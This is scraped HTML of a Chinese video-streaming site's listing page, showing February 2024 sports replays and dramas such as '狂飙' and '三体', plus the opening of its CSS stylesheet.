					<a href="/index.php/vod/play/id/26213/sid/1/nid/1.html" class="module-item-title" title="2月17日 23-24赛季德甲第22轮 科隆VS不莱梅">2月17日 23-24赛季德甲第22轮 科隆VS不莱梅</a>
				</div>
				<div class="module-item-text">HD</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/index.php/vod/play/id/26212/sid/1/nid/1.html" title="2月17日 23-24赛季法甲第22轮 里昂VS尼斯" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.wujinpp.com/upload/vod/20240217-1/eccaa4ca8372f62116cd7ea74862c9e3.jpg" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="2月17日 23-24赛季法甲第22轮 里昂VS尼斯">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2024</span>
						<span class="video-class">体育赛事</span>
						<span></span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/index.php/vod/play/id/26212/sid/1/nid/1.html" title="2月17日 23-24赛季法甲第22轮 里昂VS尼斯">2月17日 23-24赛季法甲第22轮 里昂VS尼斯</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/index.php/vod/search/actor/%E6%9C%AA%E7%9F%A5.html" target="_blank">未知</a>&nbsp;						</div>
						<div class="module-item-style video-text"></div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/index.php/vod/play/id/26212/sid/1/nid/1.html" class="module-item-title" title="2月17日 23-24赛季法甲第22轮 里昂VS尼斯">2月17日 23-24赛季法甲第22轮 里昂VS尼斯</a>
				</div>
				<div class="module-item-text">HD</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/index.php/vod/play/id/26211/sid/1/nid/1.html" title="2月17日 23-24赛季西甲第25轮 比利亚雷亚尔VS赫塔费" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.wujinpp.com/upload/vod/20240217-1/fda9a96dfc4f205f8a45a365bfec9d5d.jpg" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="2月17日 23-24赛季西甲第25轮 比利亚雷亚尔VS赫塔费">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2024</span>
						<span class="video-class">体育赛事</span>
						<span></span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/index.php/vod/play/id/26211/sid/1/nid/1.html" title="2月17日 23-24赛季西甲第25轮 比利亚雷亚尔VS赫塔费">2月17日 23-24赛季西甲第25轮 比利亚雷亚尔VS赫塔费</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/index.php/vod/search/actor/%E6%9C%AA%E7%9F%A5.html" target="_blank">未知</a>&nbsp;						</div>
						<div class="module-item-style video-text"></div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/index.php/vod/play/id/26211/sid/1/nid/1.html" class="module-item-title" title="2月17日 23-24赛季西甲第25轮 比利亚雷亚尔VS赫塔费">2月17日 23-24赛季西甲第25轮 比利亚雷亚尔VS赫塔费</a>
				</div>
				<div class="module-item-text">HD</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/index.php/vod/play/id/26210/sid/1/nid/1.html" title="2月17日 23-24赛季意甲第25轮 国际米兰VS萨勒尼塔纳" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.wujinpp.com/upload/vod/20240217-1/3d47a25e29dc366bb1bc9c70c76d9ae7.jpg" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="2月17日 23-24赛季意甲第25轮 国际米兰VS萨勒尼塔纳">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2024</span>
						<span class="video-class">体育赛事</span>
						<span></span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/index.php/vod/play/id/26210/sid/1/nid/1.html" title="2月17日 23-24赛季意甲第25轮 国际米兰VS萨勒尼塔纳">2月17日 23-24赛季意甲第25轮 国际米兰VS萨勒尼塔纳</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/index.php/vod/search/actor/%E6%9C%AA%E7%9F%A5.html" target="_blank">未知</a>&nbsp;						</div>
						<div class="module-item-style video-text"></div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/index.php/vod/play/id/26210/sid/1/nid/1.html" class="module-item-title" title="2月17日 23-24赛季意甲第25轮 国际米兰VS萨勒尼塔纳">2月17日 23-24赛季意甲第25轮 国际米兰VS萨勒尼塔纳</a>
				</div>
				<div class="module-item-text">HD</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/index.php/vod/play/id/26190/sid/1/nid/1.html" title="2月14日 23-24赛季NBA常规赛 国王VS太阳" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.wujinpp.com/upload/vod/20240214-1/f0b44050f48c28a8abec0fdd2b1c8184.jpg" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="2月14日 23-24赛季NBA常规赛 国王VS太阳">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2024</span>
						<span class="video-class">体育赛事</span>
						<span></span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/index.php/vod/play/id/26190/sid/1/nid/1.html" title="2月14日 23-24赛季NBA常规赛 国王VS太阳">2月14日 23-24赛季NBA常规赛 国王VS太阳</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/index.php/vod/search/actor/%E6%9C%AA%E7%9F%A5.html" target="_blank">未知</a>&nbsp;						</div>
						<div class="module-item-style video-text"></div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/index.php/vod/play/id/26190/sid/1/nid/1.html" class="module-item-title" title="2月14日 23-24赛季NBA常规赛 国王VS太阳">2月14日 23-24赛季NBA常规赛 国王VS太阳</a>
				</div>
				<div class="module-item-text">HD</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/index.php/vod/play/id/26189/sid/1/nid/1.html" title="2月14日 23-24赛季NBA常规赛 森林狼VS开拓者" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.wujinpp.com/upload/vod/20240214-1/97a319ab27ada31ec1144782403ff82b.jpg" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="2月14日 23-24赛季NBA常规赛 森林狼VS开拓者">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2024</span>
						<span class="video-class">体育赛事</span>
						<span></span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/index.php/vod/play/id/26189/sid/1/nid/1.html" title="2月14日 23-24赛季NBA常规赛 森林狼VS开拓者">2月14日 23-24赛季NBA常规赛 森林狼VS开拓者</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/index.php/vod/search/actor/%E6%9C%AA%E7%9F%A5.html" target="_blank">未知</a>&nbsp;						</div>
						<div class="module-item-style video-text"></div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/index.php/vod/play/id/26189/sid/1/nid/1.html" class="module-item-title" title="2月14日 23-24赛季NBA常规赛 森林狼VS开拓者">2月14日 23-24赛季NBA常规赛 森林狼VS开拓者</a>
				</div>
				<div class="module-item-text">HD</div>
			</div>
							</div>
			</div>
			<div class="module-footer">
				<a href="/index.php/vod/type/id/5.html" class="load-all" title="查看更多体育赛事">更多体育赛事<i class="icon-arrow-right-o"></i></a>
			</div>
		</div>
		 	
		<div class="module-list module-line-list tab-list">
			<div class="module-items scroll-box">
				<div class="scroll-content">
					  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/index.php/vod/play/id/182/sid/1/nid/1.html" title="狂飙" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.wujinpp.com/upload/vod/20230114-1/bbb059b0b5d942fe12885f3a7b15be6e.jpg" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="狂飙">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2023</span>
						<span class="video-class">VIP专栏</span>
						<span>中国大陆</span>
					</div>
			
										<div class="module-item-ru">
						<span class="vip">独家推荐</span>
					</div>
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/index.php/vod/play/id/182/sid/1/nid/1.html" title="狂飙">狂飙</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/index.php/vod/search/actor/%E5%BC%A0%E8%AF%91.html" target="_blank">张译</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%BC%A0%E9%A2%82%E6%96%87.html" target="_blank">张颂文</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%9D%8E%E4%B8%80%E6%A1%90.html" target="_blank">李一桐</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%BC%A0%E5%BF%97%E5%9D%9A.html" target="_blank">张志坚</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%90%B4%E5%88%9A.html" target="_blank">吴刚</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%80%AA%E5%A4%A7%E7%BA%A2.html" target="_blank">倪大红</a>&nbsp;<a href="/index.php/vod/search/actor/%E9%9F%A9%E7%AB%A5%E7%94%9F.html" target="_blank">韩童生</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%9D%8E%E5%BB%BA%E4%B9%89.html" target="_blank">李建义</a>&nbsp;<a href="/index.php/vod/search/actor/%E7%9F%B3%E5%85%86%E7%90%AA.html" target="_blank">石兆琪</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%9D%8E%E5%81%A5.html" target="_blank">李健</a>&nbsp;<a href="/index.php/vod/search/actor/%E9%AB%98%E5%8F%B6.html" target="_blank">高叶</a>&nbsp;<a href="/index.php/vod/search/actor/%E7%8E%8B%E9%AA%81.html" target="_blank">王骁</a>&nbsp;<a href="/index.php/vod/search/actor/%E4%BB%A4%E5%8D%93.html" target="_blank">令卓</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%B2%B3%E9%98%B3.html" target="_blank">岳阳</a>&nbsp;						</div>
						<div class="module-item-style video-text">京海市一线刑警安欣（张译  饰），在与黑恶势力的斗争中，不断遭到保护伞的打击，始终无法将犯罪分子绳之以法。全国政法队伍教育整顿工作开展后，临江省派出指导组入驻京海，联合公检法司各部门，清除了</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/index.php/vod/play/id/182/sid/1/nid/1.html" class="module-item-title" title="狂飙">狂飙</a>
				</div>
				<div class="module-item-text">全.39集</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/index.php/vod/play/id/188/sid/1/nid/1.html" title="少年歌行2022" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.wujinpp.com/upload/vod/20221226-1/e4aa07aeea4c2b8333496974648973e9.jpg" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="少年歌行2022">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2022</span>
						<span class="video-class">VIP专栏</span>
						<span>中国大陆</span>
					</div>
			
										<div class="module-item-ru">
						<span class="vip">独家推荐</span>
					</div>
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/index.php/vod/play/id/188/sid/1/nid/1.html" title="少年歌行2022">少年歌行2022</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/index.php/vod/search/actor/%E6%9D%8E%E5%AE%8F%E6%AF%85.html" target="_blank">李宏毅</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%88%98%E5%AD%A6%E4%B9%89.html" target="_blank">刘学义</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%9E%97%E5%8D%9A%E6%B4%8B.html" target="_blank">林博洋</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%95%96%E7%91%9E%E9%B9%8F.html" target="_blank">敖瑞鹏</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%9D%8E%E6%AC%A3%E6%B3%BD.html" target="_blank">李欣泽</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%88%B4%E7%87%95%E5%A6%AE.html" target="_blank">戴燕妮</a>&nbsp;<a href="/index.php/vod/search/actor/%E8%8C%83%E6%B4%A5%E7%8E%AE.html" target="_blank">范津玮</a>&nbsp;<a href="/index.php/vod/search/actor/%E9%82%93%E5%87%AF.html" target="_blank">邓凯</a>&nbsp;						</div>
						<div class="module-item-style video-text">初出茅庐的少年侠客雷无桀，慕名前往江湖第一大城——雪月城的途中误入雪落山庄。第一次行侠仗义就因砸了老板萧瑟的客栈被追究赔偿，无奈只好带萧瑟一同上路前往雪月城借钱还债。路上碰巧遇到押运黄金棺材的雪月城大</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/index.php/vod/play/id/188/sid/1/nid/1.html" class="module-item-title" title="少年歌行2022">少年歌行2022</a>
				</div>
				<div class="module-item-text">全40集+彩蛋</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/index.php/vod/play/id/174/sid/1/nid/1.html" title="流浪地球2" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.wujinpp.com/upload/vod/20230123-1/71a69ef5f9880be54f8c4d5959f84931.jpg" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="流浪地球2">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2023</span>
						<span class="video-class">VIP专栏</span>
						<span>中国大陆</span>
					</div>
			
										<div class="module-item-ru">
						<span class="vip">独家推荐</span>
					</div>
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/index.php/vod/play/id/174/sid/1/nid/1.html" title="流浪地球2">流浪地球2</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/index.php/vod/search/actor/%E5%90%B4%E4%BA%AC.html" target="_blank">吴京</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%88%98%E5%BE%B7%E5%8D%8E.html" target="_blank">刘德华</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%9D%8E%E9%9B%AA%E5%81%A5.html" target="_blank">李雪健</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%B2%99%E6%BA%A2.html" target="_blank">沙溢</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%AE%81%E7%90%86.html" target="_blank">宁理</a>&nbsp;<a href="/index.php/vod/search/actor/%E7%8E%8B%E6%99%BA.html" target="_blank">王智</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%9C%B1%E9%A2%9C%E6%9B%BC%E6%BB%8B.html" target="_blank">朱颜曼滋</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%AE%89%E5%9C%B0.html" target="_blank">安地</a>&nbsp;<a href="/index.php/vod/search/actor/%E7%8E%8B%E8%8B%A5%E7%86%B9.html" target="_blank">王若熹</a>&nbsp;<a href="/index.php/vod/search.html" target="_blank"></a>&nbsp;<a href="/index.php/vod/search/actor/%E4%BD%9F%E4%B8%BD%E5%A8%85.html" target="_blank">佟丽娅</a>&nbsp;<a href="/index.php/vod/search/actor/%E7%93%A6%E8%92%82%E5%88%A9%C2%B7%E9%A9%AC%E5%8D%A1%E9%87%8C%E5%88%87%E5%A4%AB.html" target="_blank">瓦蒂利·马卡里切夫</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%BC%A0%E8%A1%A3.html" target="_blank">张衣</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%8D%A1%E7%93%A6%E7%93%A6%C2%B7%E5%8D%A1%E8%BF%AA%E5%A5%87.html" target="_blank">卡瓦瓦·卡迪奇</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%85%8B%E6%8B%89%E6%8B%89.html" target="_blank">克拉拉</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%8F%B6%E5%B1%95%E9%A3%9E.html" target="_blank">叶展飞</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%89%98%E5%B0%BC%C2%B7%E5%B0%BC%E7%A7%91%E5%B0%94%E6%A3%AE.html" target="_blank">托尼·尼科尔森</a>&nbsp;<a href="/index.php/vod/search/actor/%E8%83%A1%E5%85%88%E7%85%A6.html" target="_blank">胡先煦</a>&nbsp;<a href="/index.php/vod/search/actor/%E9%9C%8D%E9%9D%92.html" target="_blank">霍青</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%9B%BD%E4%B9%89%E9%AA%9E.html" target="_blank">国义骞</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%9D%8E%E8%B7%AF%E7%90%A6.html" target="_blank">李路琦</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%90%B4%E6%81%A9%E7%92%87.html" target="_blank">吴恩璇</a>&nbsp;<a href="/index.php/vod/search/actor/%E7%8E%8B%E7%BA%A2%E5%8D%AB.html" target="_blank">王红卫</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%AD%94%E5%A4%A7%E5%B1%B1.html" target="_blank">孔大山</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%BE%90%E5%BB%BA.html" target="_blank">徐建</a>&nbsp;<a href="/index.php/vod/search/actor/%E4%B8%A5%E5%8D%8E.html" target="_blank">严华</a>&nbsp;<a href="/index.php/vod/search/actor/%E9%83%9C%E6%98%82.html" target="_blank">郜昂</a>&nbsp;<a href="/index.php/vod/search/actor/%E4%B8%81%E7%87%95%E6%9D%A5.html" target="_blank">丁燕来</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%BC%A0%E6%B6%9B.html" target="_blank">张涛</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%90%91%E8%BF%9B.html" target="_blank">向进</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%88%98%E5%AF%85.html" target="_blank">刘寅</a>&nbsp;<a href="/index.php/vod/search/actor/%E7%8E%8B%E7%A3%8A.html" target="_blank">王磊</a>&nbsp;<a href="/index.php/vod/search/actor/%E7%8E%8B%E4%B8%80%E9%80%9A.html" target="_blank">王一通</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%9D%A8%E6%B4%AA%E6%B6%9B.html" target="_blank">杨洪涛</a>&nbsp;<a href="/index.php/vod/search/actor/%E8%B5%B5%E5%8F%B6%E7%B4%A2.html" target="_blank">赵叶索</a>&nbsp;						</div>
						<div class="module-item-style video-text">太阳即将毁灭，人类在地球表面建造出巨大的推进器，寻找新的家园。然而宇宙之路危机四伏，为了拯救地球，流浪地球时代的年轻人再次挺身而出，展开争分夺秒的生死之战。</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/index.php/vod/play/id/174/sid/1/nid/1.html" class="module-item-title" title="流浪地球2">流浪地球2</a>
				</div>
				<div class="module-item-text">TC画质修复版</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/index.php/vod/play/id/184/sid/1/nid/1.html" title="三体" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.wujinpp.com/upload/vod/20230115-1/592882910e060e443093ab337a43d688.jpg" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="三体">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2023</span>
						<span class="video-class">VIP专栏</span>
						<span>中国大陆</span>
					</div>
			
										<div class="module-item-ru">
						<span class="vip">独家推荐</span>
					</div>
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/index.php/vod/play/id/184/sid/1/nid/1.html" title="三体">三体</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/index.php/vod/search/actor/%E5%BC%A0%E9%B2%81%E4%B8%80.html" target="_blank">张鲁一</a>&nbsp;<a href="/index.php/vod/search/actor/%E4%BA%8E%E5%92%8C%E4%BC%9F.html" target="_blank">于和伟</a>&nbsp;<a href="/index.php/vod/search/actor/%E9%99%88%E7%91%BE.html" target="_blank">陈瑾</a>&nbsp;<a href="/index.php/vod/search/actor/%E7%8E%8B%E5%AD%90%E6%96%87.html" target="_blank">王子文</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%9E%97%E6%B0%B8%E5%81%A5.html" target="_blank">林永健</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%9D%8E%E5%B0%8F%E5%86%89.html" target="_blank">李小冉</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%BC%A0%E5%B8%86.html" target="_blank">张帆</a>&nbsp;<a href="/index.php/vod/search/actor/%E7%99%BD%E5%AE%A2.html" target="_blank">白客</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%B6%82%E6%9D%BE%E5%B2%A9.html" target="_blank">涂松岩</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%AF%87%E6%8C%AF%E6%B5%B7.html" target="_blank">寇振海</a>&nbsp;<a href="/index.php/vod/search/actor/%E7%8E%8B%E4%BC%A0%E5%90%9B.html" target="_blank">王传君</a>&nbsp;<a href="/index.php/vod/search/actor/%E4%BD%95%E6%9D%9C%E5%A8%9F.html" target="_blank">何杜娟</a>&nbsp;<a href="/index.php/vod/search/actor/%E8%B5%B5%E5%81%A5.html" target="_blank">赵健</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%BC%A0%E5%B3%BB%E5%AE%81.html" target="_blank">张峻宁</a>&nbsp;<a href="/index.php/vod/search/actor/%E9%A9%AC%E4%B8%9C.html" target="_blank">马东</a>&nbsp;<a href="/index.php/vod/search/actor/%E9%AB%98%E4%BA%9A%E9%BA%9F.html" target="_blank">高亚麟</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%AD%A3%E6%99%A8.html" target="_blank">季晨</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%A2%81%E6%8C%AF%E5%8D%8E.html" target="_blank">梁振华</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%94%90%E5%AE%B6%E4%B8%89%E5%B0%91.html" target="_blank">唐家三少</a>&nbsp;<a href="/index.php/vod/search/actor/%E9%83%AD%E9%9D%96%E5%AE%87.html" target="_blank">郭靖宇</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%B1%9F%E5%8D%97.html" target="_blank">江南</a>&nbsp;<a href="/index.php/vod/search/actor/%E4%BE%AF%E9%B8%BF%E4%BA%AE.html" target="_blank">侯鸿亮</a>&nbsp;						</div>
						<div class="module-item-style video-text">2007年，地球基础科学出现了异常的扰动，一时间科学界风雨飘飘，人心惶惶。离奇自杀的科学家，近乎神迹的倒计时，行事隐秘的科学边，神秘莫测的《三体》游戏……纳米科学家汪淼被警官史强带到联合作战中心，并潜</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/index.php/vod/play/id/184/sid/1/nid/1.html" class="module-item-title" title="三体">三体</a>
				</div>
				<div class="module-item-text">全30集</div>
			</div>
							</div>
			</div>
			<div class="module-footer">
				<a href="/index.php/vod/type/id/33.html" class="load-all" title="查看更多VIP专栏">更多VIP专栏<i class="icon-arrow-right-o"></i></a>
			</div>
		</div>
		 	</div>
</div>
 <!-- 最新影片 -->   	     
	</div>
</main>
         <div id="friendlink" class="wrapper hidden-xs">
	<div class="content">
		<h2>友情链接：</h2>
			</div>
</div> <!-- 友情链接 -->
         <footer id="footer" class="wrapper pd60">
	<p class="sitemap"><img src="/upload/mxcms/20230206-1/ea1094524dbff05cf474a9c2b650b64f.png" height="10">
		 		<a target="_blank" href="/index.php/label/about.html">关于</a><span class="space-line-bold"></span>
				<a target="_blank" href="/index.php/label/banquan.html">版权</a><span class="space-line-bold"></span>
		<a target="_blank" href="/index.php/label/help.html">投屏</a><span class="space-line-bold"></span>
		<a target="_blank" href="/index.php/label/live.html">直播</a><span class="space-line-bold"></span>
		 		<a target="_blank" href="/index.php/label/top.html">排行榜</a><span class="space-line-bold"></span>
				<a target="_blank" href="/index.php/map/index.html">MAP</a><span class="space-line-bold"></span>
		<a target="_blank" href="/index.php/rss/index.xml">RSS</a><span class="space-line-bold"></span>
		<a target="_blank" href="/index.php/rss/baidu.xml">Baidu</a><span class="space-line-bold"></span>
		<a target="_blank" href="/index.php/rss/baidu.xml">Google</a><span class="space-line-bold"></span>
		<a target="_blank" href="/index.php/rss/bing.xml">Bing</a><span class="space-line-bold"></span>
		<a target="_blank" href="/index.php/rss/so.xml">so</a><span class="space-line-bold"></span>
		<a target="_blank" href="/index.php/rss/sogou.xml">Sogou</a><span class="space-line-bold"></span>
		<a target="_blank" href="/index.php/rss/sm.xml">SM</a>
	</p>
	<p>本站所有内容均来自互联网分享站点所提供的公开引用资源，未提供资源上传、存储服务，如有不妥，请通知本站予以删除！   <a href="https://beian.miit.gov.cn/#/Integrated/index" target="_blank">粤ICP备2021023252号-8</a></p>
	</footer>


<div class="fixed_right_bar">
  <div class="mx-lrmenu">  
 <div class="ant-back-top dbicon" style="display:none;">
	 <i class="iconfont icon-a-zhiding5"></i>	
</div>
  <div class="dbicon"  id="clothes" onclick="clothesChange();">
 
<i class="iconfont icon-a-yejian2"></i>
</div>
<div class="dbicon ly">
<a   href="/index.php/gbook/index.html" ><i class="iconfont icon-a-pinglun" ></i></a>
<span class="anchor-txt">留言</span>
</div>
</div>
<div class="moremeum">
	    <i class="iconfont icon-a-gengduo1"></i>
	</div>
</div>
<div class="mxonefoot">
		<a class="item" href="/">
    	<i class="icon-home size20"></i>
		<div class="grid-item-name" title="经典影视首页">首页</div>
		</a>
		 	
		<a class="item" href="/index.php/vod/type/id/3.html">
			                <i class="size20 icon-cate-zy"></i>
                 		<div class="grid-item-name">综艺</div>
		</a>
			
		<a class="item" href="/index.php/vod/type/id/4.html">
			                 <i class="size20 icon-cate-dm"></i>
                 		<div class="grid-item-name">动漫</div>
		</a>
			
		<a class="item" href="/index.php/art/type/id/32.html">
			                 <i class="size20  iconfont icon-kongbaiwendang"></i>
               		<div class="grid-item-name">资讯</div>
		</a>
				<a class="item" href="/index.php/user/login.html">
        <i class="size20  iconfont icon-zidingyiquyu"></i>
		<div class="grid-item-name">充值</div>
		</a>
		</div>

<script type="text/javascript">
    $("#clothes").on('click',function () {
        $(this).children(".iconfont").toggleClass("icon-rijianmoshi");
        $(this).children(".iconfont").toggleClass("icon-a-yejian2")
    });
 </script>

  
<div class="popup popup-notice none">
	<div class="popup-icon"><img src="/template/mxone/mxstatic/picture/backhome.svg"></div>
	<div class="popup-header">
		<h3 class="popup-title">域名列表</h3></div>
	<div class="popup-main">
		<p>
			<a><strong>www.jdys.top</strong></a><br>
		   				<a><strong>www.jpzyw.net</strong></a><br>
					</p>
	</div>
	<div class="popup-footer">
		<a href="/index.php/label/web.html" class="popup-btn-o">查看全部域名</a>
	</div>
	<div class="close-popup" id="close-popup"><i class="icon-close-o"></i></div>
</div> <!-- 网址-->
<!--新的-->
<script type="text/javascript">   
	document.onkeydown=function(){
	    
		var e = window.event||arguments[0];
		
	     	}
  </script>
<!--新的-->

<div class="shortcuts-mobile-overlay"></div>
<script src="/template/mxone/mxstatic/js/mxui.js"></script>
	 <!-- 底部广告位 -->
 <!-- 底部-->
<script type="text/javascript">  
/*定时任务初始化*/
$(function(){
var t=(new Image());
t.src= maccms.path + '/api.php/timming/index?t='+Math.random();
});
</script>         
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://jdys.top/template/mxone/mxstatic/css/style.css
body_size: 32759
content:
/*觅知博客  www.98dou.cn*/

* {
	margin: 0;
	padding: 0
}

*,
:after,
:before {
	box-sizing: border-box
}

body,
html {
	height: 100%
}

html {
	-webkit-tap-highlight-color: transparent;
	-ms-text-size-adjust: 100%;
	-webkit-text-size-adjust: 100%;
	line-height: 1.6;
	font-size: 14px;
	-webkit-tap-highlight-color: transparent
}

input,
button,
textarea,
select {
	outline: none;
	resize: none;
	border: none;
	-webkit-appearance: none;
	appearance: none;
	background: 0 0;
	color: inherit;
	font: inherit
}

body,
input,
textarea,
select,
button {
	-webkit-touch-callout: none;
	-webkit-font-smoothing: antialiased;
	font-family: -apple-system-font, BlinkMacSystemFont, helvetica neue, pingfang sc, hiragino sans gb, microsoft yahei ui, microsoft yahei, Arial, sans-serif
}

body {
	color: #282828;
	background: #fff
}

img {
	border: none
}

em {
	font-style: normal
}

button {
	cursor: pointer;
	background: 0 0
}

button,
video {
	border: none;
	outline: none
}

ol,
ul,
li,
dl,
dd,
dt {
	list-style: none
}

h1,
h2,
h3,
h4 {
	font-weight: 600/*横幅海报字体大小2022-3-12*/
}

a {
	text-decoration: none;
	color: #282828;
	outline: none
}

a:hover {
	text-decoration: none;
	color: #ff2a14
}

table {
	empty-cells: show;
	border-collapse: collapse
}

caption,
th {
	text-align: left;
	font-weight: 400
}

select::-ms-expand,
input[type=radio]::-ms-check,
input[type=checkbox]::-ms-check,
input[type=text]::-ms-clear,
input[type=tel]::-ms-clear,
input[type=number]::-ms-clear {
	display: none
}

input[type=radio],
input[type=checkbox] {
	clip: rect(0, 0, 0, 0)
}

/*ads*/
.gg-icon{ position: absolute;left: 5px;width: 38px;height: 22px;margin-right: 3px;z-index: 8; vertical-align: middle; background-image: url([data-uri]);
background-size: cover;}
.module-adslist{border-radius: 5px;}
